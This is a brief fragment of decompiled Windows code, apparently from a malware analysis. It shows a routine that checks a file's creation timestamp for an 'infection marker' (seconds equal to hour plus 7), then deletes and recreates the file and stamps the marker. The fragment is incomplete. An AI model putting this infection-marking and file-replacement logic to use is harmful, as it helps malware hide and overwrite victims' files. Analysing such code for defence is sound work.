 GetFileTime(hFile, &CreationTime, &LastAccessTime, &LastWriteTime);
if ( !FileTimeToSystemTime(&CreationTime, &SystemTime) || SystemTime.wSecond != SystemTime.wHour + 7 )
{
CloseHandle(hFile);
LABEL_35:
v19 = GetFileAttributesA(&RootPathName);
if ( v19 != -1 )
{
SetFileAttributesA(&RootPathName, FILE_ATTRIBUTE_ARCHIVE);
DeleteFileA(&RootPathName);
sub_405758(&RootPathName);
}
hFile = CreateFileA(&RootPathName, 0x40000000u, 2u, 0, 4u, 0x20u, 0);
if ( hFile != (HANDLE)-1 )
{
GetSystemTime(&SystemTime);
SystemTime.wSecond = SystemTime.wHour + 7;// 被感染标记
SystemTimeToFileTime(&SystemTime, &CreationTime);